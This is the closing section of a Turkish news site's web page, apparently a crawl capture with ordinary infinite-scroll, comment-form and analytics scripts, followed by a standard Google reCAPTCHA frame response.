});</script> <script src="https://www.yorungehaber.com/template/prime/assets/js/infinite-scroll.pkgd.min.js?v=2023041814104320241025223211" defer></script> <script> var PRIME = {"settings": { "analytics": "UA-39039771-1" } }; $(document).ready(function () { $infinityContainer = $('#haberler').infiniteScroll({ path: function() { return $('.haber-kapsa').last().find('#sonrakiHaber').attr('href'); }, append: '.haber-kapsa', prefill: true, historyTitle: true, history: 'push',	status: '.page-load-status', });
if ($infinityContainer) { $infinityContainer.on('history.infiniteScroll', function(event, title, path) {
$(".scroll-go").click(function() { var e = $(this).attr("data-scroll"); $("html, body").animate({ scrollTop: $("#" + e).offset().top }, 1e3) }); $("article").addClass("my-3"); $(".news-start").addClass("border-bottom");	$('.mb20').on('load', function() { $(this).css('cssText', 'height: '+this.contentDocument.body.scrollHeight+'px !important'); }); gtag('config', PRIME.settings.analytics, { 'page_path': window.location.pathname }); }); }	}); //	// </script> <script> var tumeva = tumeva || {}; $(document).ready(function () { $(document).on('focus', '.yorumComment', function () { $(".commentox").css('display', 'block'); }); tumeva = $.extend(tumeva, { commentInit: function () { this.replyCommentInit(); }, replyCommentInit: function () { $(document).on('click', '.reply-comment', function (elem) { var $elem = $(this), $form = $('#comments-' + $elem.data('id')); $form.find('.reply').show(); $form.find('.reply strong').html($elem.data('name')); $form.find('input[name=Baglanti]').val($elem.data('comment-id')); elem.preventDefault(); }); $(document).on('click', '.reply-comment-cancel', function (elem) { var $elem = $(this); $elem.closest('form').find('.reply').hide(); $elem.closest('form').find('input[name=Baglanti]').val(0); elem.preventDefault(); }); }, commentSubmit: function (elem) { var $form = $(elem); if (tumeva.inputCommentCheck($form)) return false; tumeva.sendComment($form); return false; }, sendComment: function (form) { var resultDiv = form.find('.commentResult'); $.ajax({ type: "POST", url: "https://www.yorungehaber.com/template/prime/include/ajaxcomment.php", data: form.serialize(), success: function (response) {	$('.commentResult').html(response); form.each(function () { this.reset(); }); form.find('.reply').hide(); form.find('input[name=Baglanti]').val(0); }, error: function () { resultDiv.html("Sistemsel hata oluştu. Lütfen daha sonra tekrar deneyiniz"); } }); }, inputCommentCheck: function (form) { var error = false; form.find('.minput').each(function (index) { $(this).removeClass('requiredx').parent().find("span").remove(); if ($(this).val() == "") { $(this).addClass('requiredx'); $(this).parent().append('<span class="commentstyledanger">* Zorunlu alan</span>'); error = true; } }); return error; }, commentLike: function (id, url) { $.ajax({ type: 'POST', url: url, data: 'id=' + id, success: function (response) { $('span#like' + id).html(response); } }); return false; }, commentNotLike: function (id, url) { $.ajax({ type: 'POST', url: url, data: 'id=' + id, success: function (response) { $('span#notlike' + id).html(response); } }); return false; } }); tumeva.commentInit(); }); </script> <!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N8XJNHV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-39039771-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-39039771-1');</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4d912ccea22a433e83989f9ec90bf491","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IA0m40ZBs0NHF5rvlDjKAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769048366605');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>